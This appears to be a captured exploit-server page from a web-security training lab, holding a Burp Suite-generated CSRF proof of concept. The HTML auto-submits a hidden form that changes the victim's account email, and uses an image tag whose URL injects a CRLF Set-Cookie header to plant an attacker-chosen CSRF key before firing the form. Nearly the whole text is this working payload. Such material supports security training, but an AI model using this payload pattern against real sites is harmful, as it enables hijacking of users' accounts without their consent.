 Craft a response
URL: https://exploit-0a3200aa04320515856a9f24014e00ef.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0aa50085048405c88502a0580056007a.web-security-academy.net/my-account/change-email"
method="POST">
<input type="hidden" name="email" value="a&#64;test" />
<input type="hidden" name="csrf" value="jjb6ef28MET1wy1YsQsM97E04vN2xUKN" />
<input type="submit" value="Submit request" />
</form>
<img src="https://0aa50085048405c88502a0580056007a.web-security-academy.net/?search=test%0d%0aSet-
Cookie:%20csrfKey=ZYhZvnlxhRclyG8Yfz6BuXMuxgpY9l6P%3b%20SameSite=None"
onerror="document.forms[0].submit()">
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log